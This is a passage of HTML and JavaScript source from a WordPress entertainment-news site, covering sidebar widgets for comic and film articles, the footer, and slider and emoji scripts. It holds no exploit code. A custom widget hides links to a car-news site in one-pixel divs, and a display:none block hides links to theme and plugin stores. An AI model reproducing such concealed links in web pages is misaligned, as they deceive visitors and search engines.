     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
